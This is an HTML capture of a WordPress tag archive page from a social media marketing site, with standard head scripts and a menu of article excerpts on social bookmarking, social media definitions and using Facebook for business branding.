

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://socialmediaonline.com/tag/facebook-for-business/
body_size: 23656
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" /> 


<title>facebook for business Archives - Social Media Online</title>

<script type="text/javascript">var $WP_ROOT_URL = "http://socialmediaonline.com"; var $WP_IS_MOBILE = false;</script>

<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0' />

<link rel="pingback" href="http://socialmediaonline.com/xmlrpc.php" />

<!--[if IE]>
<style type="text/css">input[type=text].wpcf7-form-control.wpcf7-quiz { width:50% !important; }</style>
<![endif]-->
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://socialmediaonline.com/wp-content/themes/nexon/css/ltie9.css" />
<![endif]-->

<link rel='stylesheet' href="https://fonts.googleapis.com/css?family=Raleway:400,300,100,700|Vollkorn:400,300,100,700|Lato:400,300,100,700|Open+Sans:400,300,100,700&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" type='text/css' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://socialmediaonline.com/tag/facebook-for-business/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="facebook for business Archives - Social Media Online" />
	<meta property="og:url" content="http://socialmediaonline.com/tag/facebook-for-business/" />
	<meta property="og:site_name" content="Social Media Online" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://socialmediaonline.com/tag/facebook-for-business/","url":"http://socialmediaonline.com/tag/facebook-for-business/","name":"facebook for business Archives - Social Media Online","isPartOf":{"@id":"http://socialmediaonline.com/#website"},"primaryImageOfPage":{"@id":"http://socialmediaonline.com/tag/facebook-for-business/#primaryimage"},"image":{"@id":"http://socialmediaonline.com/tag/facebook-for-business/#primaryimage"},"thumbnailUrl":"http://socialmediaonline.com/wp-content/uploads/2009/06/facebook.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://socialmediaonline.com/tag/facebook-for-business/#primaryimage","url":"http://socialmediaonline.com/wp-content/uploads/2009/06/facebook.jpg","contentUrl":"http://socialmediaonline.com/wp-content/uploads/2009/06/facebook.jpg","width":625,"height":225,"caption":"facebook"},{"@type":"WebSite","@id":"http://socialmediaonline.com/#website","url":"http://socialmediaonline.com/","name":"Social Media Online","description":"Marketing and Branding Awareness","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://socialmediaonline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Social Media Online &raquo; Feed" href="http://socialmediaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Social Media Online &raquo; Comments Feed" href="http://socialmediaonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Social Media Online &raquo; facebook for business Tag Feed" href="http://socialmediaonline.com/tag/facebook-for-business/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/socialmediaonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' href="https://fonts.googleapis.com/css?family=Raleway:400,300,100,700|Vollkorn:400,300,100,700|Lato:400,300,100,700|Open+Sans:400,300,100,700&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" type='text/css' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://socialmediaonline.com/?mcsf_action=main_css&#038;ver=6.3.7' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://socialmediaonline.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='ozy-main-css' href='http://socialmediaonline.com/?ozy_action=main_css&#038;ver=1.2&#038;ozy_post_id=797&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://socialmediaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://socialmediaonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://socialmediaonline.com/wp-content/themes/nexon/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='shortcut icon' href='http://socialmediaonline.com/wp-content/uploads/2013/06/favico32.png'/>
<link rel='apple-touch-icon' href='http://socialmediaonline.com/wp-content/uploads/2013/06/favico32.png'/>
<link rel='apple-touch-icon' sizes='114x114' href='http://socialmediaonline.com/wp-content/uploads/2013/06/favico114.png' />
<link rel='apple-touch-icon' sizes='144x144' href='http://socialmediaonline.com/wp-content/uploads/2013/06/favico144.png' />
<meta name='msapplication-TileImage' content='http://socialmediaonline.com/wp-content/uploads/2013/06/favico144.png' />
<script type="text/javascript">
/* <![CDATA[ */
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-7376387-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
/* ]]> */
</script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/pbk-mega-menu-for-wordpress/js/pbk-custom.js?ver=1.0' id='pbkcustomscript-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/modernizr.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="http://socialmediaonline.com/wp-json/" /><link rel="alternate" type="application/json" href="http://socialmediaonline.com/wp-json/wp/v2/tags/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://socialmediaonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://socialmediaonline.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="archive tag tag-facebook-for-business tag-70 wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	
	    

    <!--top navigation menu-->
    <header id="menu-wrapper" class="navbar navbar-inverse navbar-static-top full">
        <div class="navbar-inner">
            <div class="container">
                               
                <div class="nav-collapse collapse">
                
                    <!--logo-->
                    <div id="logo" class="cfnt">
                        <a href="http://socialmediaonline.com"><img src="http://socialmediaonline.com/wp-content/uploads/logo/social_media_logo.png" alt="Social Media Online" class="retina"  data-retina-img="http://socialmediaonline.com/wp-content/uploads/logo/social_media_logox2.png" title="Social Media Online"/></a>                    </div>
                    <!--/logo-->
                
                    	
		<div id="pbk-mega-wrap">
    	<ul id="pbk-mega-menu">
    	    	
        
                
        		<li class="pbk_menu_item-1   drop-item" id="social-bookmarking-a-waste-of-time">
        		      <a href="#" 	><span>Social Bookmarking A Waste Of Time?</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>Social bookmarking is a great new tool that can help you to drive traffic to your website. It’s not a very old technique and it has been here just for a couple of years. Today one can create high-targeted traffic websites and blogs. All you need is good promotion. You can attract more and more traffic to your website by leaving link backs and by using the other techniques like <a title="Social Media Marketing Strategy" href="http://socialmediaonline.com/social-media-marketing-strategy/" target="_blank">social media marketing strategy</a> and social bookmarking. By using the social bookmarking effectively, you could get better page rank. <a href="http://socialmediaonline.com/social-bookmarking-a-waste-of-time/#more-4098" class="more-link"><span aria-label="Continue reading Social Bookmarking A Waste Of Time?">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-2   drop-item" id="guide-on-google-tools-for-marketing">
        		      <a href="#" 	><span>Guide On Google Tools For Marketing</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p><a title="Google" href="https://google.com" target="_blank" rel="homepage">Google</a> has definitely come a long way to become the current leading GIANT in search engine. All Internet users had already seen the versatility of this search engine. Today, Google has become the most dominant search tool on the web, with an index of over 25 BILLION pages, while handing over 200 million queries a day. <a href="http://socialmediaonline.com/guide-on-google-tools-for-marketing/#more-516" class="more-link"><span aria-label="Continue reading Guide On Google Tools For Marketing">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-3   drop-item" id="why-is-there-a-need-for-social-media">
        		      <a href="#" 	><span>Why is there a need for Social Media?</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p><strong>T</strong>here is an old adage that states, &#8220;It pays to advertise&#8221;. In those long ago days, BC (Before Computers), businesses could open in the real brick and mortar world in small towns and never pay for one word of advertising. But those days never existed in the current marketing world. <a href="http://socialmediaonline.com/why-is-there-a-need-for-social-media/#more-10" class="more-link"><span aria-label="Continue reading Why is there a need for Social Media?">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-4   drop-item" id="what-is-social-media">
        		      <a href="#" 	><span>What Is Social Media?</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
Social media offers the latest roundup of online technologies based on the concept of community. Sharing opinions, posting comments, participating in discussion boards and simply exchanging media files are all facets of social media on the web today, and social bookmarking and networking are just a couple of these online activities. Knowing how to develop your business so that it is conducive to social media applications can help you interact with your customers in a variety of new ways and ultimately lead to the branding awareness you desire. Attractive websites that encourage user interaction are making the business of marketing much easier.</p>
<p>Social media sites encourage users to set up a profile and interact with other community members. Communities and niche channels develop organically, with limited effort from a company or site owner. By joining some of these networks as a business entity, you can create a valuable presence with a variety of customers and find out what they are most interested in.Submitting valuable articles and content, and then sharing it in a niche community, is an excellent way to create a positive presence in the world of social media, but there are some specific steps involved when publishing on the web.</p>
<p>But why is social media so important in your everyday business and marketing efforts? What role does it play in reaching your target market? These are both questions that many business owners and individuals will ask, and determining the effectiveness of social media will be a part of your Internet marketing strategy.</p>
<p>Social media is quickly becoming one of the web&#8217;s fastest growing online activities, a place for customers in a variety of markets and niche communities to learn, educate others, and interact with other buyers. As a result, it is in your best interest to track and gauge different patterns.Consider social media just one channel to accurately gauge your customers&#8217; interests, tastes, and preferences. Each contributor is essentially volunteering testimonials on products, likes, dislikes, and other information that was once only available from direct market surveys or interviews. Social media platforms offer you some insight on what the customer truly wants at any given time.</p>
<p><strong>Definition of Social Media</strong><br />
It is a kind of medium whereby user-generated information are shared within individuals and businesses. It allows them to interact and participate between users, on any topic that interest them, and engage in conversation to build bonding.</p>
<p> <a href="http://socialmediaonline.com/what-is-social-media/#more-19" class="more-link"><span aria-label="Continue reading What Is Social Media?">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-5   drop-item" id="social-media-marketing-strategy">
        		      <a href="#" 	><span>Social Media Marketing Strategy</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>A social media marketing strategy is for everyone no matter how big or small your company. But whether social media tools works for you or not depends on how clear you are about what you want to achieve. You need to understand your target audience and how they use the Internet to successfully promote your business. Traditional marketing methods have to be in sync with your social media marketing strategy for it to be extremely effective. <a href="http://socialmediaonline.com/social-media-marketing-strategy/#more-538" class="more-link"><span aria-label="Continue reading Social Media Marketing Strategy">(more&hellip;)</span></a></p>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-6   drop-item" id="using-facebook-as-a-branding-strategy-for-your-business">
        		      <a href="#" 	><span>Using Facebook As A Branding Strategy For Your Business</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<p>Are your business connected to the <a title="What is Social Media?" href="http://socialmediaonline.com/what-is-social-media/" target="_blank">social media</a> revolution? If you want to stay ahead of your competition and allow consumers to interact with your brand, social media is definitely the way to start. This is a long term marketing strategy as it takes time to build a community. If done correctly, social media helps to drive potential customers to your website and creating awareness for your brand.</p>
